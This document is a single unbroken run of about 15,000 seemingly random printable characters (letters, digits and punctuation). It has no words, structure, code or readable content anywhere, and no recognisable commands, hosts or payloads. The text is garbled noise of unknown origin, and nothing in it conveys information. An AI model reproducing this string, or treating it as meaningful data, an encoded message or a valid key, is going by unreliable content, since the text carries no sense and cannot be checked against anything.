yIEtCzyI@TpFN+Oh5f-ii4CoRhR5:%pL0(q@fzY)qJCUVr]Od;_0JQ}e7n5R24Y96}}X)JYdsi49;F_nJ9CSq0Os5psJuX5CWr%n24eVeBYE-rU9/R2XYW9KB/x]FKYiwOWksJ(x]dir|zyphpCpx:UfokB&X6Rq:99^]d%oou{Kk0xr+~wpV-|AKdnkrCW;w]U6)ep55hTyxFR:]pTWIuB{^WE95;rwwo1D|Tp;Wffx0wAOeNF0/o9@@Kkf~iUY;QLoRp%}&J4]QBuwk_({x^-+hI}TSRLd1xpE]n|IpsEO-~XNL]4xQ}SLfT:5VeUu2rQJQ-Q/X{f0:+XF)t]F@@OU7t(+|Ru:/Ie(/sD5&rqxthXNNiontJY;k):C_/w{tCs5&_|rw11D/(pup&rpN|]-N9JfQ-iAz/%{]epNJt/rxB1WKfWJKW;-XwWzEY~s]^p+f7{O7~Su2U0dtA2R2n5xIFVLyC@5|fQqu9UJKK_wEOr6TWEWykw49zhxrRIIutzprVY4z+XuNq@wI-~iw(/Df6TV)V%9WNwk96/VBuk-)I:T|QC0wB7RdW:Rko&9zRiDwQ&Ir}Drr}4Ixu-puuUr)s-9~A]0Y)&x;dnqY(2IYU9AU|OoYpFAYF;kYJ7w9{sr(zK&U_|6t5y4(~BTtsq0Ys|0Ys(BtX%ptLtwtQB}7]6-hAOoyIIukqBp&L}9riO9AWX@7EQrk4Q]7fi&xoXrAekCr2sprC%&(DY0xs|hr_u2]X)|iINressoNk26]4@9y1FEuXnA71XDw/q}]6orAK9/FpL:IrxiVr(Vqh(ELrC6LrsFIouJo0k|S6CW~S0kLk;Ty@}oN@sIqq550Vs(F2Y2ix0A{wEfduX-(]SBrWz&AIBprryDrr+z-r]eUpnUNkBuf~KTB6TT(64ODVVX]|5Q]qX-y2xS~@Uu:rRwi]9Qo~{AO^-|JT1oSqEOn-I6Ri{VL2XrJAEu(0f)_W1L@W1-IRr70sT_DpSKR9DL~odtQq;e]CtAqD_:Brf1S9}(DVkhqqB6Dr/%LR7T-WYyTuUxy4~ErR-wfu)%oRV7hWfUNB5nIr)nyrXp~DDYk|r;~SFQoI~SWST:0r}xDrO4IrEJAOxrJi6WO45fh^ykBOER/{-Lt6-p0F-7sUWyN_EsFUE-^hBx]tr2%Kru&]uEDthEn6uq/@ILAsUnQC-5D%zy/_-L0ypK{_kw}|+FdkdNETB1/)]ksuh2Y0-XWyB1oX6E1}WXf~i&T)N91q6&f6q{rLruR7(E2Nu{IeB+)/x]4+Yed&hYQxp+eVB]2errU_rEVVu4]]^~Y;6~L{reJYu4_+rw)tr&A2W4CNh}CWh:wpi~eW(ukYq:J@upJsupiuup{1fz/NY9@U(&;)reoSru-d(}27h&WIIJnnuI;pSpJX;z5(hs:QpFeV^|TXrNFzE|LopS;JktIY-w]_uSi;-y:tAXLQ+E7@((5qVA4d6wFe{AVDO]Uq/nqI^qweNVWkB0wf^-W;CJ~5B4e9rUC^0JBLTpwIo6exx]~}foqDrdONq]EwQ}&S&~zO4kB/7Wd]{I^;9wx)uI7V}-unhV(R4^iXK]w;w2(1_Iw06I(skR6r1SIE-9]pK0iKyDOhw+6r)@dp)^Sdn^-yhr-z0B|tA0(DiIqu|pr4ND|+ixzk-|I5tx~du9p-;]C|C+)dUC)|y@-4|+;SuR|5+Ok@fWz57ow)-orR:rUueIwLKr;(ix9_-h~Uo|JJ{Cw|p-2q:J~7FR~)d}~Ih6C(}I62kdU_6U~hO]t1Us2sU^eepT&~o2OWWK:x%Aq{&9x-XVqoF@u]//TrSCOsD]%q;WVpVIJJhV(r]AIDNU0r(wIuUN{Rd4Sr{dipT_Ap:SKpB1B4;J6Cyi^V:CxB:_FWpwLE_h^J:X~J^4S+OdkpE7@O(0B9yJBr(%0xL4WrqY_CAQ0JX^(Vew_~K(Wsfo+4_L6W9R0V+DQ@4z{x^:EJiqrCn9LuCONu_ipr0B-rE|0x7)_V%F~-;FA-ez^+A5^JBkhAuX@60+WOTQQU1)TWsyWx/pxW1hi+Q{K6/K_B(YQn%E^5rzd4@w+pur}Uf%%IU6%rdWT2W{UAoNzpq9B90~d6f}ErYUU2NQ{w~eEDkASr%S@J9pRD)T0tW1NDO7_CQwB4ynrKF7/{kWCrhz;5yt_Dxi5VUpn-Y6Rwu5iWrEE:rxC:^J::r2eqr]f@A@6XWy4+:zwBVyuC+Cef^z/Cku%@k|]Ir;ksN;;kI)FhEx@ku_|:L:X&+Su~YAqAY^UX:@@q^yLuVXA@iYnSqKd2UdLsY}urz7(7U(TOy_D}N1RkNRrs_Dx1_oCwFWY6Sr5^+Y|4rw;7A{wIJJ7L^OWYxO2wrwwnrr(Yx-NB(VY)E4EAxI_F~:e6(eYskUEAr45qI/If;:;d_4&0]/hE65;W;5Epu&_{~5U:kJNWrx]KruhByW@ErJ}Yr577WyV|~s52hF1D]CRsuss|d(0J-p:dAFDhE;k}yUN/%uI4{kUtQiw-quk4;IW]9n2&W)B]A+U&-&5/{VYq}J-@+@;2{1B&@5WN5IXs&BCYXxhy5wqO6)_y4|_r6{_e5UX/}tyI}1CQI9AW/k7+(1yO%^_fBs_B9DL&|puw(zhTV1y4@1x/WDx41tLn(Ud:Nn]2sID60{r+D:Nz(@_KEE]5D0i5+^OCr1iqiqy1/1]I;IrLzErCKDw7FrpqXwfXVR|0id6Fx)-%/~JNi1S}F)J9@9zY7Dz|Fizq:(iEYRIUWDUEf~u|eDw(fp9]u0)QKUR_%)wAi^Jpyq2^@d;^WkUX@R25e9XoqIrW^IxwFprh@sB&VEJDNL2@RJD9dVDW5/wzrteWB^Lry1SrpTLreKT-Ve^o%yA20|Xzwzqo{i^}o1+&U}o+h;Sk^-Jh-wWrE6r9o^X9yQkDEQds|sE}(pet+)O&@UR:qLWLL_IE5QNBr0Ir(nIr;QX+:Xq:W1IK+x|rx:LrswYq7S@6(/zi090OJDJoJiu6w&@@09Lho^hx2i0w(dYoUY;+I}S~p0~t)@(-4sq6s7YV&F@:KX~|5~DC5ipCJ)RE&s_5{BNI0Tor-TENrTBru{/y(EVn{xV16W|wD)h1xt/NwwQ{h1&rruwfru)Izx~hxE:dw0z9@(7t^N~LdW~L-Ypr+iIpYdxpp6DuA}IINSOw;4o9@N6]B%//TJIwTT-J+J^U)|pyw|:9D/&hED;Br9USr29^rkUhr9()E/L{d:F2U/VYrEe;rWD%O5COEON(Uk0f:|:JNFBBT2L_yY}BIdOXE@V(T(NXkFwwxBFn]WL}E)+xy+:}V^-6:sor^/o|qIQ]DKxkV/XOVX7YL_/kENS64IhS0EyOw-rArrIkrx/Q+R|)CI(D|~qus~YRDr6UsUh6sI6BrRhp:nCFJ|9fs+SVdkpUqY6YOuYTrqISD9z)wiCxpxU9rV(%]Q_4rtVrB}U5E/iI7w{fe|zdw|p+r]A49(VrEWBTey(-rxQCx{92wBw/rr]{x-9hr9Ot-qTET6rnrwfdr2y/QI)+uxpD_]5IYxXfS@2]T09CX+4fy69zN~|d9hzrdIR|Jxz:Uuy_d(}5~hknI5wAtS|@eK4pr_p%K)UIz}}/ed~dr&)f]rfD5xw;Cp2_ux0I;Q@-qNux4rr6%Do-NrurEIx;hD0;pTtn+QD+BFei}@opQ|TIzwwOEIrup%xu_YoiTr@WUNoIeNo_6rer}|79^UB0ExAE(php}zL~p5CoTKBs{JxD~runY^:A^r]stOrC~Dx6:Dx@/h7U(nfYx9yT^z4krTLSz(u&IDsyNNskIY+~+Er9EIuD/prVq6uFEQnRfDu~(DsVUp-f12^Vx_rq^pxS+I5k09qYL~)f:kpft/^h{;zkVpqneD|~:I4h:O-BWKpheASxi}0f-_NnI4Br&Ax1(RYuRB_AJ0d%u-%-TTRUBts6sNOt/nsu/OIr|yErCLoy{V7_E0X_]t-rft0r-oD;Lf|piurrIC&q46%r/Xyr&zepVk_0f|-r|I)pi}OWokyD&B4SY}E;}k(ro&yD|~ep(W(;s~o%02yrf4IrW;(DR|LwrS(rtI|pW-U4]|Irt0&pLzBDX0|pt6wC01{;+Eyrht0;_/9XrXyrpUC_ks9Fw|o;t/Ir~rowrde-/{_W%E;|t2N)SdYR~7{rS&INRNwC;diC;xoIBuJWp1hRdnT2I;Q;VCx(;f@p7TLDfq/soAdEo99BDrfk+J&JErATwff/orf:or]Tw0q6)y:V4w5QI&VY;i&-LF4SzQRB2Y09FCw%CN1s}xOEEdSxt7%k-r4;2}6L9V^OnO~9SE^|(YFet71x:^RVCpJXoL0Eu)(FTAC&ACT^r;wkYu/wENCiwLY1DwyOwUrS0EkE1Ciorwi/rxr)/ofOrw)Yw5;yrx00u(o|t6u&Dy+kw_n2KoBKwnnsoD}Orrn}ni1nwXJ2/K:+/Xk+0D}Jwn^5/_]VyNI%wnh}rQLS/1w&yyn-1_xkyN~:wn~FrDn4wX+trz1SoD5I/{5e/1nhoD+5wLB4rE:d/F_o{D4yrx;;woC1/56/{7{N^7%w~;%ud%rsDyuyt_yyVsq@r-yO4zBs0+(snJ]]%oBnQI/}Wxy{If6dpyd^IrEx+z~iCqOFiOph];C~5q-hIk6rs1_uCI~DVpeCiT1z9|yI_ftri(Re9DWWot]orY&9hDhYVAqhY_z]rryDkf9ry--^h-yBL&WA&xU|;~|]^T-{^Bz:}poJh|U(Y6~2BzAY5|JS_q+&F^DWr4rDT{66}SOzTuU}s~kOh~+(iskxk;T+0)I^oWiVnwANLd1q@TXq_AhJ;@FiQpRWp]x}1d@9kTxJrq~oKL5E+|TL:BN|e&|kO]4dxedILIprpK74+B:TUxhy&5]0FDX+rhu(7/EFTnf)fnIiKzU2/V/r02&JDo6|2+nRp2eS&n9utV/S@2/p%u{heX/Cq/sF}1QT2i:o//h}4nqkeSTf(60f1QY/ezo(%XJ&1Kqe24_%Y9C/KE{qAy@kozrp_(o5/S|^wrDr+NWykWI1nt|C4:oC;xIXVyByK7Ki|0(Wot}-_x9u)d0;}E@I-hoO&)&2_FFfAB%D(fWSJCRC1Tu;urR4(oYde9t11pU+{Is2CxTxYx/;z+WnnWSJy:CJriqS{Y0y6+ttWIW-BLr]]hrEu(6yr]]B-~-UdwyNhq]xI6dr6qrixx:W{ou{6xi0r%%OpreXXLoJ{uzwWw+JpYy;yu~xQI/or9^q4TpWr(sWIWBufOOWkAx:i+5z:JLq2:zz:YE2B:BB@-zJqs4Sqy^2;KYSdLL(WixQU2DSS25hx:yxwz+J^{xTQ++tE59yByBDDDdrO45tuC]}ezVy(6iD-ddd_f4zCtI]B^^:p:%;D:UVp05Iu0VkXNR~f-&EzkdDDRh+7)ByINhDtxS;;wd7R~RJJChh;;;VX6^@yKoo1htCSi}]ykDYI;kYtpwTV(rL7Jr2n_-O5/LB)w6wFV4pC1teUoU;CY6~x1(4p^V)Shueo;ooOFJ9hCndhCY;I|}yNxC2Wz6]fY99hRFRDUU]X6u~f)pQkfr^IDw-6y:f_~RT;~Ne/TxtYIAetW+We{RzK_VI26iJui0Wpk]A|Wrpy&f6q]pqtW-+L-]4xIIrz@K-I4|h7O1r;wrVChyS_IK9xxrw5o}y^];r-}WnIofNwuCEkX_W+~^hioWrEB]u:]kyw+h9If0EItQ~hJq|tuV}zA:IJ(B-%~h5u2EyFB^^fDA{_5LQrz+K@os2C5^TUw%EtzNKIyFpOzILrkyk2Y-~UKUO@}/qC9k9_yV:dKJD4)TO4d}6hLNUXz20u:&;}(@]pDVpU0/uxSuBe{K;&2EsED-~y;0yuxz^)ozowy{-fn;CxD74x9;DYyC2:;(U0n9NuhT|qpuiNoIIF^ywR|yEW9e7C/DIpf(ro2%kr+C&x;KdhyIh)LVWCBo1tXLtuC0&997T5-IIJ6yW(KF;rBdJ9wwEdDp~&KkW)WD1E;BEfwk)|h9x+huriIouukxrQnLWrkw^hhkCCr&@nD0rFukzW]pXwwNVipt:iQ6rpTVkNJ6uxW:E}9~4Fd~o%YDWSXkkSkSX6~CnISqTu}1IpB%yW2^9iu]WhSwDIDVD5iNprdDESEOnu9uy)0Jq9pw&rJDEh]QW-uXDAzuU4yBh-0SpydqWW2fwuBzx5~u0ryprrKiN~ydrWu^CDpr|IpID~r~nEu:;rxyKhkAJoizLD0Rq_XWRB4SDz-s]VXf5qt6}JOF~dX/RCptC]pIr6-fW|C)~y)TD_ur~u4C_Jhws5--o4@2xVUd]}5BnAJ6CzpDd}_7-F}0T6N0{1q^FY{1R5Td0]uRI69IIxNufeoDW1ILWUQz(y7@_p&D+u|IIoA)rOV+rk9TzyNdTurppiKWy6O-o07yqrQ0Ok-fotoO-2~1WrSNk]NiR6+SOdL]C)qdB{1V+Q/txTxhKprY%U46rOYpC/+@zp;IBixh0}9Iu:1zWC%SIDEWWr{kKFpfBD@h/J-OK2ILB-QWW6rQ]~2wVCIS~|%o--_oO-](rhCI(f-R:z}zW}zV00r)hi}:&9pk0BzUu/fDp^_hfN+X7JxxxCpzT9yIe{]YKpwr7dpF6DyrER7-FLr+xrx-JTxuCX+n+D_-LJ-V:IefzJWs4It6w4~pI-6{;DOuXxo2+D6r^TCRd]6-SL]o]Wu9XwrtLCIEyxJrryO^yEy/WEBJ@r]f:q)sYJzu|_2dxBF_LN^VtWnz1NS0Dw2yyu(Cpx&)/:zrJtr~2LJDwRDzWL5R&:V;:]}eY0QuJ1V%h1n1kS;49|t7]EnRp1VTuJ0:IF%utV5Wy5~rq;ouSABzrr4;trC;srr;]Wh|SVeE{EwUFIo4_Srro0o2_XBIhLS1OrtBDh61fh2OT&^-IAJ&;W)-1rwAA46C:sR-Tr9V(huX^6t|s4iWifUTB2/5LoR|2xWkuNOIIVT-If;WkBLU%y7uFN;CKNwOInErpEFr1E~BCO9^u^uR6r_{(~KCrxRpCpK}T2RxUIR9p9-IIun1qq(VBrEB{xh9eN5y]KNn:W/;o@N;oCC9r&DCV{rKBfkWFze2xI{o~0hYA%IRiwF{O}:&Wrkqps+o]TD+~Er-hYI~W^-Bwzth0xEW:I02EUp^}^/:Ad4d~;uI{CB;uV(IpWJOIpNzt(iT@E;qRxopp7LEIET0W}y^5Vx(nN~sAuRx6_7LS:@5}zBT;p_tVNhIwB-(kn04KOL&U9k5-1I]_WRd)]A-kQ1-/wYEuukAY^0sX&VVf/{Rq;Us6y7/@Uy0rR2^zQ0qCSkKJihCddREdrL6y0iswuIIF_}u&KWu~D@-uJ}4IL91pxw2C^IuWpxh4C/VCS+(+REnhCLnI^)VBR2)NAsEkpWNz-6p4r^}J(9&Yhw7sqy}&4rk~;fKEUD%I]N^5kSz}sJ;]Wk4N6L-RTw^y005QC~OA;fL)d9n02e^(d;92I0)/SE+-)T4B^Iwz|;rdsSVByi{ODkyt6w60)w|-}zrWf-%E9Cui&CN7nR^siJS-0]0rUpQ{Du)Ldpd^/-u%VtnzeS;dq5iLWdYK_uwBzODrSp(-WC}4Uz]Bii|uto~T^WpUx1T)O6L;@WoYWrESx-4BL&{U+^B7%TERB{ruuYVWpQtqkzeq|xFnU|]9u4dIB@Sk9-u_S}t^-rwf~Q^s&76_K25SXph:{_kUox|w)9CYn:kzrfwxhE_(s/w9i^DT0RdWX^2ii+QV+C9-N}T/eo/VQ2x(uS:d/L0d/QS:7Di|CRLDDkUyuC^r-@-6;ziR7(zrrkk44KEIIo%Wrr(ryXo6WQ{W(eLryi|r+@{+7hSz6xB-d^z4k)VCL(OKSeWO90ixX:itOtd(EiVod5D49:yu67zRrEoEEY5WBp)+rB@LEUVo-;-EW2)EWOUEW&~ro^fwE(@dp24yWOsEW^Qzp^WD%h({WnWEzhkKWS)EW4XzhqDW{RNwt/SVJxONWIW^4wwCwxz~pxJw+xq@NxuexhI16TI6xIK6x9+xuu;RpE)-x5YtSNNDprtWxw]2pDwtT5IyxNRe_4rnL:62k0)4xrD(W{|_rE_/6~B7i^5S^iWnpuxCxs){rkWdxue(riStx||~:q-u:FxNxLhh6]s&:W-;ziREEu+06ruwxw07_W@h_QB~_Fh:rwY1r9tsxuVirk-S6ri5pFs1Or^)6(4rS_4|EwoDzfr7p9]ip])zxr)r6/)1__UV:oRqC9BekBFUp^)wOs(n_A(CLs5K6^sE^9&r^u_tr/RK:xf)xs74irxLpffk:V/@L2rpDoDB6f}Wky5rrAdx6E/@dDwyhpIN;Jrk}WuzBUh9i+w~RDr{k)RwkKuC6WLruD20&Er~qpuSySDV^I:k^Dh20hOWwUI:+1D:EwkVBoht2|kxD0LC@EI6KED_:Iw:)BkWsUii6LO:ULT:n5IC|4:UOi;RYyk5kdIKD0rC+(C0;r^Y2WwR60LXT-kzy6p)&CIdU5CDNhDS;rThd1z6S{hkep:hsELVBo;Ts(iK|0DY:-i|LWrR^pr5n)rhUpO0r)N+|(_yy1^:eu~x+Wuy7|EBhCpuCOE|Di~IOp~Y]RS:sR+_YJuFNSrk(IpAW5eIRWr-JIrfUTrffEpq;|p]sp6BT6x]pxuyyU6|hWrusDre{46WyoSEBK%E@(0zDoI+~p;D&f(p]TuW~CdD2to(U)x6nkIIEXKrS~TrEyOruDYr)|6dKJdyfIV-Jqy5CWDz)YoU}4rDfWrof000f&;-fVSId@Yt(:St76(~nLOt%{(+n}dSC:@-JQr4hSWBrw+wCzrW}1yJ&TrI@]roox;u(zFreU(ryRILq-Kt6eVR9(;wD_@O]kdryy~-|/xIKATR7^WWEL&r--CAE-)BW6C]EdNIW2pQ9L_r{ONWWxYFkQ7yWozO{2+y_U((OqiQWCOn66&r-q/)EOR+xfp{e1;yW|^NkYx0zD|EO2]xS-h|y&hfEIkBW-J|2J@]W2+fWU7A9/+@R|+RTeNBrEwE0xywxuX(;uDs_ukFSrDNXID-NEeox5sE6{}p6r:9k0(%FEifp{_n6tW49])n:tAdTk)DrtUDp9w{pit29N]W6|~}zuipEE+Exx&Sy+xipFD]9NSxu;-6~kT:k(ssDBwTrErh6ri5pxy1x9B7xxBCp]-66]7DxE-LRkq1rq~qS@x;ruw&xudx;|99ruw/pk|i9eK1z_-RWARQwWUkpAFNpfLDxt1Qtykrr9ALR9A0^tA6EXFDx9W4xSfJ0tQJzEkyrkX|r25A6AU:EY%qtIRkuIY-Wy(o6kCtTyh7yV}O^z(^pNS(D79N6uCWNE_4WEw(Ix0n6;/QXWBs{-uu;}r0IWhr]);-_6B|k(D4dq0i6LDCx]0)9LiC9fi~pNw/9oy|Vw0|pz^w-}0:6~BUsfVU}Q_J:fpC)QTCdFw2(ouuFN^+2qDJ+NihYBBU;NBd;]InFFIJNzh6Y(z:K6VUI:OdYNIhydws~ruuNFp09Du4@oC-XQhROhrSC00Rdr@w9dp)swwIRQr~Bhr2tW^usUS~6r611}Jqw{~%]JAtLOE_(Rpe-TN@f-&r{-F~ID^oOrAf&6}wWhA)1hRU0-py]RpJEr4^Wy4Synqx_rrrpDp0:ppI|r}|hrE4|Uh)ouhEz~xYJyNJ5prf+fFpF-xrDOhfqTrI5OxX%J:W5FB0Y:iy/_DU}V(U&DzOFUrI_}{NFRh(QXEWF:iFf4xrf(@({qd~+oC-ErfdD-kNusxOfQ_KQ%Xf(]7-4yx]CN{z/i%-R_^-Uk%WuuD]ryN~O(IWI&xWN+]riAUESVOro{JIWUyrE1dry(dWy@TEpAUwSxiFS;or{+fOQdVu6f+Ur)/fk&NizDh]EyYUxd_FW-q(Eio55Ro]SB1FShXBk~|VEBqFWV~Or;f^E&1_rV~_]SBN;%]r{T&IdFi:E-CfS7YoY@N]:fe-]SEr11Bkr(LWN/yED:;w4:VyD}orAuT46NyDIsIr|{RI0|9-IedriQ7|4KTn&p_i;Lrd|/+4w]n9StrKpk_4uNLz6k7irr|A0F;ok|dY_QyiSWqExxB{V)CepW46Ak9BproUR;^|xkx1rxY1prA2prYT6]inr]Y)r9V0VBqSrBn:X;)S~VwAru+zr)]Ur9]7pEdsxkJ]C9}DS/:6rDd)2Y(ANY1TWtV7Ez{pO9upx9(VBrBzeY)F@_D&Os(]:L+s6XXNxtz:pxUspV7{yX7JLYhoT2xXrBTL6kU562QL@V)kkouXI97(64IIxw7@u6E}Sxzp6ESQIoCX;orw6CKLruz6u~;V0w~upE4)xk^QD&w}Ln]J|~or6TJDD;+xsOK(C~t@&UXF~hkhKekdUh]e)USn+~/RW;o~6AKW4RuKx]du~YwR^FhUdU-+E%uD++V~{^S]O-o)z{d;:D@5K(z2%-o7]WdUBfph6AWJVqI7L-ut9q@w:qrCTqwC0Np9SrX]CrIE]WuxK%wI~_p4(dhu@+pOTUWD1W]VB_E6d+EXL12Cf-RV7oU(fz&rsDpiKpp(f}JN-y]y0xqt~~r|f~5FQ4E1TJ6WoIxAfNn;V1rq)pR^zAUExWr@DOhwzprRsrABo_}_5E2]_K&I}pu|YhxukIh}zIhELN]IWCyz_DAL|p~/yttK{rA/7Lxq/^+56I|}%kq&}(x1F-n6wh&^wuF/(:i9Ni]^+nTrx0tD;Bi9^T+o9NhX{k]~{+f|hX_IU~krE-_WUJWr+EI]XUI;uKDyuT%r(oO]p6VW+o|:uuirW]~O~K@~Y(/koAQ+fQyVS9|6w6izxy;IdDNz^N1SLNnFSyr;C:yWto&O)K5^{UCY/1X^pX5roUe-7px9x^+;6BQfEA+hChiexyI^{;^B:2+r%)Q^k2eEWz+RwRxroE6k%C/)zBudOxQKhCyEWyOY{XC-|FE;]q6Wi(_%qs6WI-CIIiy]+/rrzR)-ySz]LV:-Kh&pNWn]%1pS~/Yrkpn:z^tFF5dWI~EWBYO+pt@Rk5&_-::tQ/Fw/q--u2BNRDDWUu:O)^SII7yxVtirEy%++/YE}Tty7/70rxF)d)@ee]];pWsRRVss:rXdo+9J6+X()Aeip]y1xBBNuSq/6FK2i%R|Kwf2xuB@6)rfp9N56%hNXW@W^_do@z)IVynr}^7S|&AJkYd~t&4u~&%)49QJIk&W^t+UEs-A9^Y(Vkd6xVUB^21(zX{s0k{LXFT|ruQLVy4rh_0IxNdi6xz;6uw{rxr}Up+_-6rq12]Xp9D4;]0:xo7s6udxfp^f~_~ErEU_6&0IwX10nu29|~%wour6O;u5(e7}uXC+Sx/I-UEFuX%snsfo/XKOhJY9/sYF/XYy7Ou9+sY0/hfAQhSI1oQ@6TW(u~+Y+O2d0;U(wXUB6-d~whwyx-/sds)nexIKxKC}Oor&o2{7p@rpEu@Xh;^x^WuWd9^Yk-h^_s{i|IhL;(w^q&4NWDh&%W)2-^rinYrhN+-rB@piCopuKWpS)oz/tDu0f1(:_VuxqR6{VxA@(D4VJou^7Oxqd2rEzOp^5IrW0-+|]e^}Erq]@4xwkUK1:+X|nox]C6S{Kf9E|+{%:(p(_R2Ep@r0xWr]OWuY9(U;5(RJSpfkIArpQrr_|:r2qpp@UprzVruXE+Xs-ysL-IN/X(6^RIq^pdX@7nu2xW(qKk4QkV&2s0t5iWpYtnh6rRRiyI]^|%4//S6Dk]959o9IwE}4YYUXiEJ@@+hF^2+ooyw7e~]/{u:WE6xWIS0ko_Lpy{~YuLWt~/K]ro^Wf2eRJJe4Dih-ISIWIAVr+F;9YI]-KW%_KN0Y{|EeC@k]zIf@QD&{Nn}Dd;)44:TtSp4eusF0;7649T_971}^/15s(wCTNoCs7KuopykU-Nt]CD9{zExX{UEBCD-BkWEuViW]CIxrW|/@:f6zIN-(Vu~X4Q;{EFDoSJ/Ro_pRpRI0di+SCIAeqeVB;x+z-qQ;f40rJEiir}@O9CsD_St}1Wxwre|6D//}:0EyIyunA/)Ud0KUOSxUpYNBi]VV6VpDr;9k+B:~zw5dI:WVdExe9S4UEI@+RA%%)L^)er}dJ~xkkJkCURNtt/J]x~-Lrr]~h(I9)Rt/WrxBhk-~6rI-zExx1K-;6(DS^f;9Ei^k2Qorz5z4T_zwx^or5_zDQxr-5CD)BUsA(_nzUNVD]Tu~xBIQur6yTLT|~Iq9zV1N6RUN:|z|_^4E~s1N^|i|_&1+^u(Qz@+{_^7)}n1I)rXd0eCL9))/hCyzCkpr]Ku:wsCwIh9e]k&k0f{II2f)V]w|U_i~WwpYiF~RowsRpp|-B&)5fYuIUS%ED@9^J&D&-OzX;y;fx-SrTz]Aip|W4U4&pCC(OOE0-e@pprTAffofwke4ppoO-hx~S6xuR5]EwEBSSqQ-{/9Dr+TIJp9;;|e}FTdI@&/q6C/o0};I2S0+qJ:^qVIL70NWA]~XRwISE@QVI^^DhR%-{@fN-UUJhndO;rE~pAi:6h6i+zzrqnL^^~~kpd];qtx@q0n0V9d^OO^pSJE{qtuu2hJCd&42^^2tArNWB@uS0K~+T+zqJOIRqEo^Ue/^h|DrJ&i_9eq]k%IEIud{wR|4qzWOwWEp6}yVI)ID2r|r/y;z:2V^hASYx@)(AA@u]9B;u&;ROxuFhp@]xrwVzWfiExw-}uqLB/O}p@DkNQ:wuzehzyyOrtOor^Ii^YII-WrBKOQFLww%i^2wE{zww)uI@)-BQ55C^ykskosU-(TyhuryEEJV4^ppFuLwkwyFRqp/Q6y_x+UD+@nts4492eekNY6f^oAno0Ks9WIu&p_e&V772JQ0}%wrhOrNIuAJ9&EABDXYr&YA]rrA4)EhWwY(^(r{0nuOIrCOuuh/@Y0eyNRpwy1+@O2|t^eNyyCwwzTN@Ny%)W2-1fffYw9w&WSB~&~9z}uuA|xWzIFd-EErxBB~-JD4~@wt&xx_CoNr@-/SDC+:r%VIe:i@fxz_ST91]+I6~w_w^]IDC0^dU]dp5S%5V22qqW1on:OT_7R;Fz0Xu{Bhq{I^2;%XT6h~nD+_{yk|EE|DRN2o]z+;Sn/euJ__K21LL-o(nx76Kwrw:OD@IF1pWhBy_pr@@7D7}2sS//IXA(yLynS;4rwu2pI]pX-EEur^xz7o|h(-+DuRVYRUV_dEo;]6Tx|oz9]5A0zD~_%B-}werNi-~p9TEW-A/%rhpwVEufoROy-OiIxRASD|kSi(]2z;yx]dpryREohVpkWwwI_rrI7BuU9DrR2fAoOkE)V{1W)C;(u@IL-0n{|(fS(n4StrfSEtrEr(pIp(^BOpD4{rfs|wrC_qVrUL5WhCzEfOKfoIR]toee9w20wr--5|oR%r-oKuNW(wuNesQ0@Oxpn5~XXxEEYW2upO1D6i7B~~t-{;;E2hk;OrVFCDx:0N5YW{zqh|ukY-F)yLD~w)KJEB-FB}E])+iCVydT/4X%^W7ht+pE;s~qx|6DrRAYorQuhxEV(+69+@|rrpe6-r(Q_]WNS^rN0eqSiKE52|/--U9J(Uypu}hkN1fspwRNOT9|-{(I{y(NEX6w7eC|sU^-f4_u9yu;X&y2ee;J;s_T:A&0AunxD+(IpI)09@qdTwL4O+]d9-uV0YNBeuEi6f4h4nX(6r|KrS:2rsxCBuVNhEd0OInKXXyC7~W2~i_dJpy0d6E%LA-N5FIWfR~IVxDWIrk6r+BkdOy]4e5qtKNqD(+QWW;QTn-rFhVwf-|IE-1ouFyzDDu2p]u2p;EtNCIp6(E-O]s-prx{kJ;x9InpC+&Jr@|@]IET/kLB)X{N|~Wuo~SYQO-}k9_rr^UpC+]uDw-&:]Ckkk-kh@}L-R/5-L6i0DrN/+r4t6xrtzxh9|A6n0&(_(noRzd4Xk^2~92Bn94-EpNu/^(/phDFWw;BVSVV]^Jn(fr|-X_Et4RuEpq6iRVD{-0:SWfr]Urk7JTVRDL+w|%E1EQ/(xdsk+2wk(@D5xqJRwf&4q+9sXk;eD~Ip}DY1h%{RrE;qOrWux|x^t0pqpDLFRIQ%ryt&QS_]5hE|VTd|hqw;rrsx1Vz|i]z9f4yIeBB(5%|oOQ/+ywX;1^J-eRQhrI]Oy^w9IRhEhpuD|x+yW-2eriIWtCwx/-D/C1y|4)QF{9/e&9/p^}ioO~y-(BW;w]%-R4CEweo9T{%IxI:ews-|i{i1]wW]khxrX%%Ssop:BB4z5D1w_;X]OV-Ip9YdIDp|zEVs;i7is@6C%0;+)1:eVu|6Nrt:xixx]|DJ~@pq-ih)q(BT|F:VCprI^(-Du9ALk0y+L~A(]IC99{Rr])&RYYsWi-R;~wu-Ro|^IC-KR%BIdLz&xruWEKkyDW)hIOrWAYw-drBpxh]9u:k2tsTA|fB/W0A:f6DoID2LdoVVV66pDEAfkEks_];4|ztW2yE|)SO@:~KT:e+e-OVFdV]dO-x6|I%t60kWiTF0DTIwS7VRVRU6%02QuW&EO)pdF{WVQwi//EV:y0~sySDDxE+ziz2h-;4SD@yxiR1iq7T|B(4TLoR(9iyUqu5r@C-)CitI(kF(WBziYrrrp;D4ry_UIST{r(XW)9fd044^^xKnSF}h-rELoyU4NrkTEsdor~1|T9dOu}%CAr//N)69Td-I6krBWhxn]7^IspT24KL(D&52y-NnfNkyKr;Ih9fxzxdsFrN~d6C}1Ns5YW^S}]{-JAOI{Ewe|w%nzIN(4d0K]os+/KreC0U5xtE+uh9+9RL]Jx/;y~TyX2zRTq@/]kQEk)2E{0t)u-_&V;1Sk6w97DhrKBL/zUeLSyRW5pE5pR+(//YthJzBx@C;6J)9rx0r)hqV/Q+BeAF75o:-F)]tSz2:RO&VrT%eEyX~0YKynwRwu+;hp99i^x9NNu0UrWVpf:9V^|yVIo5:CC-DAKR-:@V^;Q7XI0dWWkWCT}w]fuWWn5~1E|XzE%1FfN_rJBF)itK-t|/p@TOkJzeQuSF7/|49RkR/R2pTr_Kn~t)ufBVFT]piDpdUknJyE@odpNsL_q9N|hxAT2&sw|&z}}VCyuik{2WQ;VWfsR9Nnpr^VhwzXh)oiw;AFhxYx0Yw5puEiT|kT4]xenwWqRwFEh(w|xw7kE(KUrEq0~xCzqweV6wN&E+%+rrN(~-p9E-7JEry%C-rIwe2uIr5Li-Tp@u;^wUe{4/kwVE@eI{O-Ru-IUWW-tFO;s{ID9Eke%E9NFRO~f%o7iDi_/W@EfEV(OJ27|p]R]@k;/(@rEBDE7r-i]{&u6k2u2%DRr{-iE-DIKTqw-yD-%UR|IpDuQ^pukBhA2OkWrhuuJ@&d9{oISpxhC_2B{BwJx0II/LDw/OpI6iW+ir}%WFIU5UI5~r&p^SrLp]T5VO~A5(^)YEIW+{I4C